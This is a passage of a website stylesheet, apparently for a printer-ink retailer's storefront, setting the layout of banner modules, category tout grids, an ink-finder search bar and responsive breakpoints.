  .yCmsComponent.module-flex-hdi {
    float: none;
    width: 100%;
  }
  .yCmsComponent.module-flex-hdi:first-child,
  .yCmsComponent.module-flex-hdi:last-child {
    margin: 0;
  }
  .yCmsComponent.module-flex-hdi:before {
    display: none;
  }
  .yCmsComponent.module-flex-hdi .simple-responsive-banner-component {
    left: 0;
    margin: 0 auto;
    position: relative;
    top: 0;
    width: 90%;
  }
  .yCmsComponent.module-flex-hdi .simple-responsive-banner-component h3 {
    font-size: 24px;
    margin: 5% 0 15px 0;
  }
  .yCmsComponent.module-flex-hdi .simple-responsive-banner-component p {
    font-size: 16px;
    margin: 0 0 15px 0;
  }
  .yCmsComponent.module-flex-hdi .simple-responsive-banner-component a {
    display: block;
    font-size: 16px;
    margin: 0 0 5% 0;
  }
  .yCmsComponent.module-flex-hdi.hdv-tout:after {
    display: none;
  }
}
.simple-responsive-banner-component.module-flex-table {
  background: #eceeef;
  background: -moz-linear-gradient(top, #eceeef 0%, #ffffff 50%);
  background: -webkit-linear-gradient(top, #eceeef 0%, #ffffff 50%);
  background: linear-gradient(to bottom, #eceeef 0%, #ffffff 50%);
  background: url([data-uri]);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#eceeef', endColorstr='#ffffff', GradientType=0);
  padding: 0 11%;
  overflow: hidden;
}
.simple-responsive-banner-component.module-flex-table h3,
.simple-responsive-banner-component.module-flex-table h4 {
  font-weight: 100;
  padding: 0 11%;
  text-align: center;
}
.simple-responsive-banner-component.module-flex-table h3 {
  margin: 40px 0 10px 0;
  color: #000;
  font-size: 3vw;
}
.simple-responsive-banner-component.module-flex-table h4 {
  margin: 0;
  color: #777a7d;
  font-size: 1.6vw;
}
.simple-responsive-banner-component.module-flex-table .category-list {
  clear: both;
  display: block;
  margin: 5% 0 0 0;
  overflow: hidden;
}
.simple-responsive-banner-component.module-flex-table .category-list .category-item {
  display: block;
  float: left;
  height: auto;
  margin: 0 0 3%;
  padding: 0 1%;
  overflow: hidden;
  width: 32.33%;
  padding-top: ;
  /* first box */
  /* second box */
  /* third box */
}
.simple-responsive-banner-component.module-flex-table .category-list .category-item img {
  display: block;
  height: auto;
  max-width: 100%;
  margin: 0 auto;
  padding: 0 0 5%;
  width: auto;
}
.simple-responsive-banner-component.module-flex-table .category-list .category-item .content {
  margin-left: 0;
}
.simple-responsive-banner-component.module-flex-table .category-list .category-item .content h4 {
  color: #000;
  font-size: 2vw;
  font-weight: 100;
  margin: 0 0 20px 0;
}
.simple-responsive-banner-component.module-flex-table .category-list .category-item .content p {
  color: #000;
  font-size: 18px;
  font-weight: 100;
  margin: 0 0 15px 0;
}
.simple-responsive-banner-component.module-flex-table .category-list .category-item:nth-child(3n - 2) {
  clear: left;
  width: 32.33%;
}
.simple-responsive-banner-component.module-flex-table .category-list .category-item:nth-child(3n) {
  clear: right;
  width: 32.33%;
}
@media only screen and (max-width: 1023px) {
  .simple-responsive-banner-component.module-flex-table {
    background: #eceeef;
  }
  .simple-responsive-banner-component.module-flex-table h3,
  .simple-responsive-banner-component.module-flex-table h4 {
    padding: 0;
  }
  .simple-responsive-banner-component.module-flex-table h3 {
    font-size: 26px;
  }
  .simple-responsive-banner-component.module-flex-table h4 {
    font-size: 18px;
  }
  .simple-responsive-banner-component.module-flex-table .category-list {
    margin: 0;
  }
  .simple-responsive-banner-component.module-flex-table .category-list .category-item {
    float: none;
    margin: 0;
    padding: 0 0 20px;
    width: 100% !important;
  }
  .simple-responsive-banner-component.module-flex-table .category-list .category-item .content h4 {
    font-size: 26px;
    text-align: center;
  }
  .simple-responsive-banner-component.module-flex-table .category-list .category-item .content p {
    text-align: center;
  }
  .simple-responsive-banner-component.module-flex-table .category-list .category-item .content a {
    text-align: center;
  }
}
.simple-responsive-banner-component.module-flex-touts {
  padding: 0 11%;
  overflow: hidden;
}
.simple-responsive-banner-component.module-flex-touts h3,
.simple-responsive-banner-component.module-flex-touts h4 {
  font-weight: 100;
  padding: 0 11%;
  text-align: center;
}
.simple-responsive-banner-component.module-flex-touts h3 {
  margin: 40px 0 10px 0;
  color: #000;
  font-size: 3vw;
}
.simple-responsive-banner-component.module-flex-touts h4 {
  margin: 0;
  color: #777a7d;
  font-size: 1.6vw;
}
.simple-responsive-banner-component.module-flex-touts .category-list {
  clear: both;
  display: table;
  margin: 0;
  overflow: hidden;
}
.simple-responsive-banner-component.module-flex-touts .category-list:first-child .category-item {
  border-top: 1px solid #eaeaea;
}
.simple-responsive-banner-component.module-flex-touts .category-list .category-item {
  display: table-cell;
  overflow: hidden;
  border-right: 1px solid #eaeaea;
  border-bottom: 1px solid #eaeaea;
}
.simple-responsive-banner-component.module-flex-touts .category-list .category-item:first-child {
  border-left: 1px solid #eaeaea;
}
.simple-responsive-banner-component.module-flex-touts .category-list .category-item img {
  display: block;
  height: auto;
  margin: 0 auto;
  padding: 6% 0;
}
.simple-responsive-banner-component.module-flex-touts .category-list .category-item .content {
  padding: 0 5% 5%;
}
.simple-responsive-banner-component.module-flex-touts .category-list .category-item .content h4 {
  color: #000;
  font-size: 2vw;
  font-weight: 100;
  margin: 0 0 20px 0;
}
.simple-responsive-banner-component.module-flex-touts .category-list .category-item .content p {
  color: #000;
  font-size: 18px;
  font-weight: 100;
  margin: 0 0 15px 0;
}
.simple-responsive-banner-component.module-flex-touts .category-list .category-item .content p:last-child {
  margin-bottom: 0;
}
.simple-responsive-banner-component.module-flex-touts .category-list .category-item .content-body {
  margin-bottom: 15px;
}
.simple-responsive-banner-component.module-flex-touts .category-list.flex {
  /* first box */
  /* second box */
}
.simple-responsive-banner-component.module-flex-touts .category-list.flex .category-item {
  width: 50%;
}
.simple-responsive-banner-component.module-flex-touts .category-list.flex:nth-child(2n - 1) {
  clear: left;
  margin-left: 0;
  padding-left: 0;
}
.simple-responsive-banner-component.module-flex-touts .category-list.flex:nth-child(2n) {
  clear: right;
  margin-right: 0;
  padding-right: 0;
}
.simple-responsive-banner-component.module-flex-touts .category-list.fixed .category-item {
  width: 33.33%;
  /* first box */
  /* second box */
  /* third box */
}
.simple-responsive-banner-component.module-flex-touts .category-list.fixed .category-item:nth-child(3n - 2) {
  clear: left;
  margin-left: 0;
  padding-left: 0;
}
.simple-responsive-banner-component.module-flex-touts .category-list.fixed .category-item:nth-child(3n) {
  clear: right;
  margin-right: 0;
  padding-right: 0;
}
.simple-responsive-banner-component.module-flex-touts .category-list.fixed.two-up .category-item {
  /* first box */
  /* second box */
  /* third box */
}
.simple-responsive-banner-component.module-flex-touts .category-list.fixed.two-up .category-item:nth-child(3n) {
  border: none;
}
.simple-responsive-banner-component.module-flex-touts .category-list.fixed.one-up .category-item {
  /* first box */
  /* second box */
}
.simple-responsive-banner-component.module-flex-touts .category-list.fixed.one-up .category-item:nth-child(3n - 1),
.simple-responsive-banner-component.module-flex-touts .category-list.fixed.one-up .category-item:nth-child(3n) {
  border: none;
}
@media only screen and (max-width: 1023px) {
  .simple-responsive-banner-component.module-flex-touts {
    background: #eceeef;
  }
  .simple-responsive-banner-component.module-flex-touts h3,
  .simple-responsive-banner-component.module-flex-touts h4 {
    padding: 0;
  }
  .simple-responsive-banner-component.module-flex-touts h3 {
    font-size: 26px;
  }
  .simple-responsive-banner-component.module-flex-touts h4 {
    font-size: 18px;
  }
  .simple-responsive-banner-component.module-flex-touts .category-list {
    display: block;
    margin: 0;
  }
  .simple-responsive-banner-component.module-flex-touts .category-list .category-item {
    display: block !important;
    float: none;
    margin: 0;
    padding: 0 0 20px;
    width: 100% !important;
  }
  .simple-responsive-banner-component.module-flex-touts .category-list .category-item .content h4 {
    font-size: 26px;
    text-align: center;
  }
  .simple-responsive-banner-component.module-flex-touts .category-list .category-item .content p {
    text-align: center;
  }
  .simple-responsive-banner-component.module-flex-touts .category-list .category-item .content a {
    text-align: center;
  }
}
.simple-responsive-banner-component.module-component-text {
  overflow: hidden;
  padding: 0 11%;
}
.simple-responsive-banner-component.module-component-text .module-content {
  display: block;
  margin: 0 auto;
  overflow: hidden;
}
.simple-responsive-banner-component.module-component-text .module-content h3 {
  font-size: 3vw;
  font-weight: 100;
  margin: 0 0 1% 0;
}
.simple-responsive-banner-component.module-component-text .module-content h4 {
  font-size: 1.4vw;
  font-weight: 600;
  margin: 0 0 2% 0;
}
.simple-responsive-banner-component.module-component-text .module-content img {
  height: auto;
  width: auto;
  margin: 0 0 2% 0;
}
.simple-responsive-banner-component.module-component-text .module-content p {
  font-size: 1.4vw;
  font-weight: 100;
  margin: 0 0 3% 0;
}
.simple-responsive-banner-component.module-component-text .module-content p a {
  display: inline;
}
.simple-responsive-banner-component.module-component-text .module-content .more-arrow {
  text-transform: uppercase;
}
@media only screen and (max-width: 1023px) {
  .simple-responsive-banner-component.module-component-text .module-content {
    display: block;
    font-size: 20px;
    margin: 0 auto;
    overflow: hidden;
  }
  .simple-responsive-banner-component.module-component-text .module-content h3 {
    font-size: 26px;
    margin: 0 0 15px 0;
  }
  .simple-responsive-banner-component.module-component-text .module-content h4 {
    font-size: 18px;
    margin: 0 0 10px 0;
  }
  .simple-responsive-banner-component.module-component-text .module-content img {
    margin: 0 0 10px 0;
  }
  .simple-responsive-banner-component.module-component-text .module-content p {
    font-size: 18px;
    margin: 0 0 15px 0;
  }
  .simple-responsive-banner-component.module-component-text .module-content .more-arrow {
    text-transform: uppercase;
  }
}
.page-inkFinderResults .page-head {
  margin-bottom: 10px;
}
.page-inkFinderResults .page-head .module-head {
  border-bottom: 0;
  font-size: 30px;
  margin: 70px 0 0;
  padding: 0;
}
@media (min-width: 640px) and (max-width: 1023px) {
  .page-inkFinderResults .page-head {
    border-bottom: 0;
    margin-left: 10px;
    margin-right: 10px;
  }
  .page-inkFinderResults .page-head .module-head {
    margin-top: 20px;
  }
  .page-inkFinderResults .page-head .module-head + .simple-responsive-banner-component.module-contact-bug {
    padding-left: 0;
  }
}
@media (max-width: 639px) {
  .page-inkFinderResults .page-head {
    border-bottom: 0;
    margin-left: 5px;
    margin-right: 5px;
  }
  .page-inkFinderResults .page-head .module-head {
    border-bottom: 0;
    margin-top: 20px;
    width: auto;
  }
  .page-inkFinderResults .page-head .module-head + .simple-responsive-banner-component.module-contact-bug {
    padding-left: 0;
  }
}
.input-group-addon {
  padding: 6px 12px;
  font-size: 14px;
  font-weight: normal;
  line-height: 1;
  color: #555555;
  text-align: center;
  background-color: #eeeeee;
  border: 1px solid #ccc;
  border-radius: 0;
}
.pageLabel-where-to-buy {
  margin-top: 50px;
}
.pageLabel-where-to-buy .col {
  float: left;
  width: 43.478%;
}
.pageLabel-where-to-buy .col + .col {
  float: right;
  width: 49.1304%;
}
.pageLabel-where-to-buy .col .col-sm-12 {
  padding: 0;
}
.pageLabel-where-to-buy .input-group .input-group-addon:first-child {
  border-right: 0;
  padding-right: 0;
  background-color: #fff;
  border-color: #87878d;
}
.pageLabel-where-to-buy .input-group .input-group-addon:first-child button.fa.fa-search {
  background: none;
  border-width: 0 1px 0 0;
  padding: 0 10px 0 0;
  border-color: #353535;
  height: 100%;
}
.module-inkfinder {
  margin: 0 auto;
  max-width: 1400px;
}
.module-inkfinder .product-search-bar {
  margin-top: 50px;
}
.module-inkfinder .product-search-bar .col {
  float: left;
  width: 43.478%;
}
.module-inkfinder .product-search-bar .col + .col {
  float: right;
  width: 49.1304%;
}
.module-inkfinder .product-search-bar .col .col-sm-12 {
  padding: 0;
}
@media (max-width: 639px) {
  .module-inkfinder .product-search-bar .col,
  .module-inkfinder .product-search-bar .col + .col {
    width: 100%;
    padding: 0 15px;
  }
}
.module-inkfinder .product-search-bar .input-group .input-group-addon:first-child {
  border-right: 0;
  padding-right: 0;
  background-color: #fff;
  border-color: #87878d;
}
.module-inkfinder .product-search-bar .input-group .input-group-addon:first-child button.fa.fa-search {
  background: none;
  border-width: 0 1px 0 0;
  padding: 0 10px 0 0;
  border-color: #353535;
  height: 100%;
}
.module-inkfinder .product-search-bar h2 {
  min-height: 65px;
  margin-bottom: 0;
  color: #000;
}
.set-global {
  background: none;
  border: none;
  font-size: 16px;
  font-weight: bold;
  padding: 0;
}
.set-global button.txt-primary {
  background: none;
  border: none;
  color: #003399;
  text-transform: uppercase;
  font-size: 16px;
  font-weight: bold;
  padding: 0;
}
.module-inkfinder .ui-autocomplete {
  background: #fff none repeat scroll 0 0;
  border-color: #87878d;
  border-style: solid;
  border-width: 0 1px 1px;
  box-shadow: 0 13px 32px rgba(0, 0, 0, 0.35);
  left: 0 !important;
  list-style: outside none none;
  padding: 0 2.1vw;
  position: absolute !important;
  width: 100% !important;
  z-index: 100 !important;
}
.module-inkfinder .ui-autocomplete li span .links {
  display: none;
}
.module-inkfinder .ui-autocomplete li {
  border-bottom: 1px solid #87878d;
  clear: both;
  display: table;
  padding: 10px 0;
  width: 100%;
}
.simple-responsive-banner-component.full-bleed-hdic {
  background-size: 100% auto;
  min-height: 570px;
  overflow: hidden;
  position: relative;
  width: 100%;
}
.simple-responsive-banner-component.full-bleed-hdic .slide-image {
  display: block;
  overflow: hidden;
}
.simple-responsive-banner-component.full-bleed-hdic .slide-image img {
  display: block;
  height: auto;
  width: auto;
  max-width: 100%;
  margin: 0 auto;
}
@media only screen and (min-width: 1023px) {
  .simple-responsive-banner-component.full-bleed-hdic.fixed,
  .simple-responsive-banner-component.full-bleed-hdic.fixed .hdic-inner {
    max-height: 570px;
    height: 570px;
  }
}
.simple-responsive-banner-component.full-bleed-hdic.variable,
.simple-responsive-banner-component.full-bleed-hdic.variable .hdic-inner {
  max-height: none !important;
  height: auto !important;
  min-height: 273px !important;
}
.simple-responsive-banner-component.full-bleed-hdic .module-content {
  display: block;
  overflow: hidden;
}
.simple-responsive-banner-component.full-bleed-hdic .module-content h3 {
  font-size: 3vw;
  font-weight: 200;
  margin: 0 0 2% 0;
}
.simple-responsive-banner-component.full-bleed-hdic .module-content h3 a {
  color: #fff;
}
.simple-responsive-banner-component.full-bleed-hdic .module-content h3 a:hover {
  text-decoration: none;
}
.simple-responsive-banner-component.full-bleed-hdic .module-content h3 img {
  display: block;
  height: auto;
  width: auto;
}
.simple-responsive-banner-component.full-bleed-hdic .module-content h4 {
  font-size: 1.4vw;
  font-weight: 600;
  margin: 0 0 5% 0;
}
.simple-responsive-banner-component.full-bleed-hdic .module-content h4 img {
  display: block;
  height: auto;
  margin: 0 auto;
  width: auto;
}
.simple-responsive-banner-component.full-bleed-hdic .module-content p,
.simple-responsive-banner-component.full-bleed-hdic .module-content div {
  font-size: 1.4vw;
  font-weight: 400;
  margin: 0 0 2% 0;
}
.simple-responsive-banner-component.full-bleed-hdic .module-content a {
  margin: 0 auto;
}
.simple-responsive-banner-component.full-bleed-hdic .module-content > a > img {
  width: auto;
}
.simple-responsive-banner-component.full-bleed-hdic .module-content .more-arrow {
  color: #fff;
  font-size: 16px;
  font-weight: 100;
  margin-top: 2%;
}
.simple-responsive-banner-component.full-bleed-hdic .module-content .more-arrow:after {
  border-left-color: #fff;
}
.simple-responsive-banner-component.full-bleed-hdic.center-content {
  display: table;
  height: 570px;
  max-height: auto;
  min-height: 570px;
  padding: 30px 0;
}
.simple-responsive-banner-component.full-bleed-hdic.center-content .hdic-inner {
  display: table-cell;
  height: 570px;
  max-height: auto;
  min-height: 570px;
  vertical-align: middle;
}
.simple-responsive-banner-component.full-bleed-hdic.center-content .hdic-inner .slide-image {
  margin: 0 auto 30px;
  width: 250px;
}
.simple-responsive-banner-component.full-bleed-hdic.center-content .hdic-inner .module-content {
  font-size: 20px;
  margin: 0 auto;
  text-align: center;
  width: 60%;
}
.simple-responsive-banner-component.full-bleed-hdic.center-content.hdic-top-align .hdic-inner {
  vertical-align: top;
}
.simple-responsive-banner-component.full-bleed-hdic.center-content.hdic-bottom-align .hdic-inner {
  vertical-align: bottom;
}
.simple-responsive-banner-component.full-bleed-hdic.center-content .module-content p > a {
  display: inline;
}
.simple-responsive-banner-component.full-bleed-hdic.hdic-banner {
  min-height: auto;
  padding: 30px 0;
}
.simple-responsive-banner-component.full-bleed-hdic.hdic-banner .slide-image {
  display: none;
}
.simple-responsive-banner-component.full-bleed-hdic.hdic-banner .module-content {
  text-align: center;
}
.simple-responsive-banner-component.full-bleed-hdic.hdic-banner .module-content h3 {
  margin: 0 0 10px 0;
  padding: 0 11%;
}
.simple-responsive-banner-component.full-bleed-hdic.hdic-banner .module-content h4 {
  margin: 0 0 30px 0;
}
.simple-responsive-banner-component.full-bleed-hdic.hdic-banner .module-content p {
  padding: 0 11%;
}
.simple-responsive-banner-component.full-bleed-hdic.hdic-banner .module-content .more-arrow {
  margin-top: 10px;
}
.simple-responsive-banner-component.full-bleed-hdic.left-content,
.simple-responsive-banner-component.full-bleed-hdic.right-content {
  display: block;
  padding: 0 11%;
}
.simple-responsive-banner-component.full-bleed-hdic.left-content .slide-image,
.simple-responsive-banner-component.full-bleed-hdic.right-content .slide-image {
  padding: 60px 0px;
}
.simple-responsive-banner-component.full-bleed-hdic.left-content .module-content,
.simple-responsive-banner-component.full-bleed-hdic.right-content .module-content {
  padding: 60px 0px;
}
.simple-responsive-banner-component.full-bleed-hdic.left-content .module-content h3,
.simple-responsive-banner-component.full-bleed-hdic.right-content .module-content h3,
.simple-responsive-banner-component.full-bleed-hdic.left-content .module-content h4,
.simple-responsive-banner-component.full-bleed-hdic.right-content .module-content h4,
.simple-responsive-banner-component.full-bleed-hdic.left-content .module-content p,
.simple-responsive-banner-component.full-bleed-hdic.right-content .module-content p,
.simple-responsive-banner-component.full-bleed-hdic.left-content .module-content ul,
.simple-responsive-banner-component.full-bleed-hdic.right-content .module-content ul {
  padding: 0;
  text-align: left;
}
.simple-responsive-banner-component.full-bleed-hdic.left-content .module-content h3,
.simple-responsive-banner-component.full-bleed-hdic.right-content .module-content h3 {
  margin: 0 0 3% 0;
}
.simple-responsive-banner-component.full-bleed-hdic.left-content .module-content p,
.simple-responsive-banner-component.full-bleed-hdic.right-content .module-content p {
  font-size: 1.4vw;
  margin: 0 0 5% 0;
}
.simple-responsive-banner-component.full-bleed-hdic.left-content .module-content p > a,
.simple-responsive-banner-component.full-bleed-hdic.right-content .module-content p > a {
  display: inline;
}
.simple-responsive-banner-component.full-bleed-hdic.left-content .module-content ul,
.simple-responsive-banner-component.full-bleed-hdic.right-content .module-content ul {
  padding-left: 30px;
  margin: 0 0 5% 0;
}
.simple-responsive-banner-component.full-bleed-hdic.left-content .module-content a,
.simple-responsive-banner-component.full-bleed-hdic.right-content .module-content a {
  margin: 0;
  display: block;
  margin-right: auto;
}
.simple-responsive-banner-component.full-bleed-hdic.left-content .module-content .more-arrow,
.simple-responsive-banner-component.full-bleed-hdic.right-content .module-content .more-arrow {
  margin-top: 2%;
  text-align: left;
}
.simple-responsive-banner-component.full-bleed-hdic.left-content.display-50-50 .slide-image,
.simple-responsive-banner-component.full-bleed-hdic.right-content.display-50-50 .slide-image {
  width: calc(50% - 30px);
}
.simple-responsive-banner-component.full-bleed-hdic.left-content.display-50-50 .module-content,
.simple-responsive-banner-component.full-bleed-hdic.right-content.display-50-50 .module-content {
  width: calc(50% - 30px);
}
.simple-responsive-banner-component.full-bleed-hdic.left-content.display-60-40 .slide-image,
.simple-responsive-banner-component.full-bleed-hdic.right-content.display-60-40 .slide-image {
  width: calc(60% - 30px);
}
.simple-responsive-banner-component.full-bleed-hdic.left-content.display-60-40 .module-content,
.simple-responsive-banner-component.full-bleed-hdic.right-content.display-60-40 .module-content {
  width: calc(40% - 30px);
}
.simple-responsive-banner-component.full-bleed-hdic.left-content .slide-image {
  float: right;
}
.simple-responsive-banner-component.full-bleed-hdic.left-content .module-content {
  float: left;
}
.simple-responsive-banner-component.full-bleed-hdic.right-content .slide-image {
  float: left;
}
.simple-responsive-banner-component.full-bleed-hdic.right-content .module-content {
  float: right;
}
.simple-responsive-banner-component.full-bleed-hdic.no-image .slide-image {
  display: none;
}
.simple-responsive-banner-component.full-bleed-hdic .more-arrow:after {
  display: none;
}
.simple-responsive-banner-component.full-bleed-hdic .more-arrow .more-arrow-arrow {
  border-bottom: 0.3em solid transparent;
  border-left: 0.5em solid;
  border-top: 0.3em solid transparent;
  content: '';
  display: inline-block;
  height: 0;
  margin-left: 10px;
  position: relative;
  width: 0;
}
.simple-responsive-banner-component.full-bleed-hdic .more-arrow:hover .more-arrow-arrow {
  text-decoration: none;
}
@media only screen and (max-width: 1023px) {
  .simple-responsive-banner-component.full-bleed-hdic {
    background-color: #353535;
    background-position: center top;
    background-repeat: no-repeat;
    background-size: 190% auto;
  }
  .simple-responsive-banner-component.full-bleed-hdic .module-content {
    text-align: left;
  }
  .simple-responsive-banner-component.full-bleed-hdic .module-content h3 {
    font-size: 24px;
    margin: 0 0 15px 0;
  }
  .simple-responsive-banner-component.full-bleed-hdic .module-content h3 a {
    font-size: 24px;
  }
  .simple-responsive-banner-component.full-bleed-hdic .module-content h3 img {
    max-width: 35%;
  }
  .simple-responsive-banner-component.full-bleed-hdic .module-content h4 {
    font-size: 18px;
    margin: 0 0 20px 0;
  }
  .simple-responsive-banner-component.full-bleed-hdic .module-content p,
  .simple-responsive-banner-component.full-bleed-hdic .module-content div {
    font-size: 16px !important;
    margin: 0 0 15px 0;
  }
  .simple-responsive-banner-component.full-bleed-hdic .module-content ul li {
    font-size: 16px;
  }
  .simple-responsive-banner-component.full-bleed-hdic .module-content a {
    display: block;
    font-size: 16px;
    margin: 0 0 20px 0;
  }
  .simple-responsive-banner-component.full-bleed-hdic .module-content a:after {
    margin-right: -0.5em;
  }
  .simple-responsive-banner-component.full-bleed-hdic .module-content a span {
    margin-right: 0;
    padding-right: 15px;
  }
  .simple-responsive-banner-component.full-bleed-hdic .module-content > a > img {
    max-width: 100%;
  }
  .simple-responsive-banner-component.full-bleed-hdic .module-content .more-arrow {
    font-size: 16px;
    margin: 0;
    text-align: center;
  }
  .simple-responsive-banner-component.full-bleed-hdic .module-content .more-arrow:after {
    border-left-color: #fff;
  }
  .simple-responsive-banner-component.full-bleed-hdic.center-content {
    display: block;
    height: auto;
    min-height: auto;
  }
  .simple-responsive-banner-component.full-bleed-hdic.center-content:not(.noBg):before {
    content: "";
    display: block;
    padding-top: 36%;
    position: relative;
    width: 100%;
  }
  .simple-responsive-banner-component.full-bleed-hdic.center-content .hdic-inner {
    height: auto;
    min-height: auto;
    width: 100%;
    display: block;
  }
  .simple-responsive-banner-component.full-bleed-hdic.center-content .hdic-inner .slide-image {
    height: auto;
    margin: 0 0 30px;
    width: 100%;
    padding: 20px 30px;
  }
  .simple-responsive-banner-component.full-bleed-hdic.center-content .hdic-inner .module-content {
    font-size: 20px;
    margin: 0 auto;
    text-align: center;
    width: calc(100% - 60px);
  }
  .simple-responsive-banner-component.full-bleed-hdic.center-content.no-image .slide-image {
    display: none;
  }
  .simple-responsive-banner-component.full-bleed-hdic.center-content.no-image .module-content h3 {
    margin-top: 30px;
  }
  .simple-responsive-banner-component.full-bleed-hdic.center-content.hdic-top-align .hdic-inner {
    vertical-align: top;
  }
  .simple-responsive-banner-component.full-bleed-hdic.center-content.hdic-bottom-align .hdic-inner {
    vertical-align: bottom;
  }
  .simple-responsive-banner-component.full-bleed-hdic.hdic-banner .hdic-inner {
    height: auto;
    min-height: auto;
  }
  .simple-responsive-banner-component.full-bleed-hdic.hdic-banner .hdic-inner .module-content {
    font-size: 20px;
    margin: 0 auto;
    text-align: left;
    width: calc(100% - 60px);
  }
  .simple-responsive-banner-component.full-bleed-hdic.hdic-banner .hdic-inner .module-content h3,
  .simple-responsive-banner-component.full-bleed-hdic.hdic-banner .hdic-inner .module-content p {
    padding: 0;
  }
  .simple-responsive-banner-component.full-bleed-hdic.left-content,
  .simple-responsive-banner-component.full-bleed-hdic.right-content {
    display: block;
    padding: 20px 30px;
  }
  .simple-responsive-banner-component.full-bleed-hdic.left-content:before,
  .simple-responsive-banner-component.full-bleed-hdic.right-content:before {
    display: none;
  }
  .simple-responsive-banner-component.full-bleed-hdic.left-content .slide-image,
  .simple-responsive-banner-component.full-bleed-hdic.right-content .slide-image {
    display: block;
    width: 100% !important;
    padding: 0;
  }
  .simple-responsive-banner-component.full-bleed-hdic.left-content .module-content,
  .simple-responsive-banner-component.full-bleed-hdic.right-content .module-content {
    display: block;
    padding: 20px 0 0;
    width: 100% !important;
  }
  .simple-responsive-banner-component.full-bleed-hdic.left-content .module-content h3,
  .simple-responsive-banner-component.full-bleed-hdic.right-content .module-content h3,
  .simple-responsive-banner-component.full-bleed-hdic.left-content .module-content h4,
  .simple-responsive-banner-component.full-bleed-hdic.right-content .module-content h4,
  .simple-responsive-banner-component.full-bleed-hdic.left-content .module-content p,
  .simple-responsive-banner-component.full-bleed-hdic.right-content .module-content p,
  .simple-responsive-banner-component.full-bleed-hdic.left-content .module-content ul,
  .simple-responsive-banner-component.full-bleed-hdic.right-content .module-content ul {
    text-align: left;
  }
  .simple-responsive-banner-component.full-bleed-hdic.left-content .module-content h3,
  .simple-responsive-banner-component.full-bleed-hdic.right-content .module-content h3 {
    margin-bottom: 5px;
  }
  .simple-responsive-banner-component.full-bleed-hdic.left-content.right-left-content-with-background-image:before,
  .simple-responsive-banner-component.full-bleed-hdic.right-content.right-left-content-with-background-image:before {
    content: "";
    display: block;
    padding-top: 78%;
    position: relative;
    width: 100%;
  }
  .simple-responsive-banner-component.full-bleed-hdic.left-content.right-left-content-with-background-image.no-image .slide-image,
  .simple-responsive-banner-component.full-bleed-hdic.right-content.right-left-content-with-background-image.no-image .slide-image {
    display: none;
  }
  .simple-responsive-banner-component.full-bleed-hdic.left-content {
    background-position: right top;
  }
  .simple-responsive-banner-component.full-bleed-hdic.right-content {
    background-position: left top;
  }
}
/**
 * Appended for left/right split banner with vAlignment
 */
.simple-responsive-banner-component.full-bleed-hdic:not(.center-content).hdic-top-align .hdic-inner .module-content {
  vertical-align: top;
}
.simple-responsive-banner-component.full-bleed-hdic:not(.center-content).hdic-middle-align .hdic-inner .module-content {
  vertical-align: middle;
}
.simple-responsive-banner-component.full-bleed-hdic:not(.center-content).hdic-bottom-align .hdic-inner .module-content {
  vertical-align: bottom;
}
.simple-responsive-banner-component.full-bleed-hdic:not(.center-content).hdic-top-align.left-content,
.simple-responsive-banner-component.full-bleed-hdic:not(.center-content).hdic-middle-align.left-content,
.simple-responsive-banner-component.full-bleed-hdic:not(.center-content).hdic-bottom-align.left-content {
  background-position: right top;
}
.simple-responsive-banner-component.full-bleed-hdic:not(.center-content).hdic-top-align.right-content,
.simple-responsive-banner-component.full-bleed-hdic:not(.center-content).hdic-middle-align.right-content,
.simple-responsive-banner-component.full-bleed-hdic:not(.center-content).hdic-bottom-align.right-content {
  background-position: left top;
}
@media only screen and (min-width: 1024px) {
  .simple-responsive-banner-component.full-bleed-hdic:not(.center-content).hdic-top-align,
  .simple-responsive-banner-component.full-bleed-hdic:not(.center-content).hdic-middle-align,
  .simple-responsive-banner-component.full-bleed-hdic:not(.center-content).hdic-bottom-align {
    display: table;
  }
  .simple-responsive-banner-component.full-bleed-hdic:not(.center-content).hdic-top-align .hdic-inner,
  .simple-responsive-banner-component.full-bleed-hdic:not(.center-content).hdic-middle-align .hdic-inner,
  .simple-responsive-banner-component.full-bleed-hdic:not(.center-content).hdic-bottom-align .hdic-inner {
    display: table-row;
    height: 100%;
    direction: ltr;
  }
  .simple-responsive-banner-component.full-bleed-hdic:not(.center-content).hdic-top-align .hdic-inner > *,
  .simple-responsive-banner-component.full-bleed-hdic:not(.center-content).hdic-middle-align .hdic-inner > *,
  .simple-responsive-banner-component.full-bleed-hdic:not(.center-content).hdic-bottom-align .hdic-inner > * {
    display: table-cell !important;
    float: none !important;
    height: 100%;
  }
  .simple-responsive-banner-component.full-bleed-hdic:not(.center-content).hdic-top-align.left-content,
  .simple-responsive-banner-component.full-bleed-hdic:not(.center-content).hdic-middle-align.left-content,
  .simple-responsive-banner-component.full-bleed-hdic:not(.center-content).hdic-bottom-align.left-content {
    direction: rtl;
  }
  .simple-responsive-banner-component.full-bleed-hdic:not(.center-content).hdic-top-align.display-50-50 .hdic-inner > *,
  .simple-responsive-banner-component.full-bleed-hdic:not(.center-content).hdic-middle-align.display-50-50 .hdic-inner > *,
  .simple-responsive-banner-component.full-bleed-hdic:not(.center-content).hdic-bottom-align.display-50-50 .hdic-inner > * {
    width: 50%;
  }
  .simple-responsive-banner-component.full-bleed-hdic:not(.center-content).hdic-top-align.display-50-50.right-content .hdic-inner > .module-content,
  .simple-responsive-banner-component.full-bleed-hdic:not(.center-content).hdic-middle-align.display-50-50.right-content .hdic-inner > .module-content,
  .simple-responsive-banner-component.full-bleed-hdic:not(.center-content).hdic-bottom-align.display-50-50.right-content .hdic-inner > .module-content {
    padding-left: 15px;
  }
  .simple-responsive-banner-component.full-bleed-hdic:not(.center-content).hdic-top-align.display-50-50.right-content .hdic-inner > .slide-image,
  .simple-responsive-banner-component.full-bleed-hdic:not(.center-content).hdic-middle-align.display-50-50.right-content .hdic-inner > .slide-image,
  .simple-responsive-banner-component.full-bleed-hdic:not(.center-content).hdic-bottom-align.display-50-50.right-content .hdic-inner > .slide-image {
    padding-right: 15px;
  }
  .simple-responsive-banner-component.full-bleed-hdic:not(.center-content).hdic-top-align.display-50-50.left-content .hdic-inner > .module-content,
  .simple-responsive-banner-component.full-bleed-hdic:not(.center-content).hdic-middle-align.display-50-50.left-content .hdic-inner > .module-content,
  .simple-responsive-banner-component.full-bleed-hdic:not(.center-content).hdic-bottom-align.display-50-50.left-content .hdic-inner > .module-content {
    padding-right: 15px;
  }
  .simple-responsive-banner-component.full-bleed-hdic:not(.center-content).hdic-top-align.display-50-50.left-content .hdic-inner > .slide-image,
